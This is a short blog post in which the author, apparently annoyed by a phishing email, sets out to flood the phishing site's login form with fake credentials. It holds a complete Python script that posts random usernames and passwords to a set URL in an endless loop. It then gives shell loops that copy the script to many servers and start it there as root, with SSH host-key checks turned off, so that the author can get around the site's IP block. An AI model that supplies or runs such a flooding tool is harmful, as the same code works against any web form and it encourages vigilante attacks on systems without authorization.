Instead of just deleting the mail, I thought to strike back and flood the site with some fake data. First, you need some proxy or a new server, you could use DigitalOcean for example. Then you need to get the form fields that need to be filled:

Put everything in this python script (source: https://en.internetwache.org/pwning-a-paypal-phishing-site-11-03-2013/)
#!/usr/bin/python2.7
import random
import urllib2
import urllib
SPAMURL="***"
def randstr(leng):
res = ""
for i in xrange(0,leng):
res = res + str(chr(random.randint(65,125)))
return res
def sendSpamReq(url):
data = urllib.urlencode({'username':randstr(8)+"@"+randstr(3)+".de",
'password':randstr(12)
})
urllib2.urlopen(urllib2.Request(url,data))
count = 0
while True:
count=count+1
try:
sendSpamReq(SPAMURL)
print "["+str(count)+"] Success"
except:
print "["+str(count)+"] Failed"
change the SPAMURL and the form fields accordingly (username and password in my case) Run the script and leave it running, this will flood the phisher with a lot of fake data which will hopefully make the rest of the data they might have useless.
Update
Apparently, after 4k Mails, the phisher blocked my IP. Looks like someone want’s to play. Ok, let’s go, my friend.
On your machine create a file called flood-hosts and add each IP of your server in this file, one line per IP.
Then copy the file to each server
for dest in $(<flood-hosts); do
scp -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null flood.py root@${dest}:/root/
done
and start it
for dest in $(<flood-hosts); do
ssh root@${dest} -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null "nohup python flood.py > /dev/null 2>&1 &"
done
and you can start it several times of course.